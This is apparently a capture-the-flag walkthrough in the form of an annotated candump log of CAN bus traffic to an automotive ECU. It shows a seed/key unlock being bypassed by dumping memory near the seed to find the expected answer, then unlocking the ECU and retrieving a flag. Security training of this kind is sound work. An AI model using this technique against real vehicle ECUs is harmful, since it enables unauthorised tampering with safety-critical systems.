 ┌──(kali㉿kali)-[~/Desktop]
└─$ candump can0,552:7FE,777:7FF -a
can0  552   [1]  FF                        '.'
connect
can0  553   [8]  FF 01 01 08 08 00 01 01   '........'
can0  552   [3]  F8 00 01                  '...'
request seed
can0  553   [8]  FF 06 77 36 1A A3 24 18   '..w6..$.'
can0  552   [8]  F6 00 00 00 20 03 3F 50   '.... .?P'
can0  553   [1]  FF                        '.'
can0  552   [2]  F5 06                     '..'
can0  553   [7]  FF 50 3F 03 20 01 00      '.P?. ..'
can0  552   [2]  F5 06                     '..'
dump memory around seed (77361AA32418)
can0  553   [7]  FF 00 00 1E B8 58 E6      '.....X.'
and identify expected answer (1EB858E6A63B)
can0  552   [2]  F5 06                     '..'
can0  553   [7]  FF A6 3B 00 00 77 36      '..;..w6'
can0  552   [2]  F5 06                     '..'
can0  553   [7]  FF 1A A3 24 18 00 00      '...$...'
can0  552   [2]  F5 06                     '..'
can0  553   [7]  FF C4 1E 03 20 40 BF      '.... @.'
can0  552   [8]  F7 06 1E B8 58 E6 A6 3B   '....X..;'
unlock ECU with expected answer
can0  553   [2]  FF 00                     '..'
can0  552   [2]  F0 00                     '..'
can0  777   [8]  66 6C 61 67 7B 55 4C 54   'flag{ULT'
use DOWNLOAD command with any argument
can0  777   [8]  52 41 5F 52 41 52 45 5F   'RA_RARE_'
can0  777   [8]  53 45 45 44 5F 47 45 54   'SEED_GET'
can0  777   [1]  7D                        '}'
can0  553   [1]  FF                        '.'